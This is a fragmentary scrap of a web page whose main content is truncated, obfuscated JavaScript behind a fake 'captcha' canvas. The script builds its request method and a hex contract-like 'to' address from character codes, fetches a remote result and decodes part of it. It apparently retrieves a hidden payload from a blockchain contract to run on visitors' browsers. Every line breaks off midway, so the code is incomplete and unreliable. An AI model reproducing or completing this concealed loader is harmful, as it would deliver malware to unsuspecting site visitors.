
Hash Check: 7b792bca154df54a2b90d6fc968f2471
Last Update: 2026-05-26
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAA
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.clearRe
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,Ma
q=String.fromCharCode(34);const re=await fetch(r,{method:String.fromChar
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48,102,53,99
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCod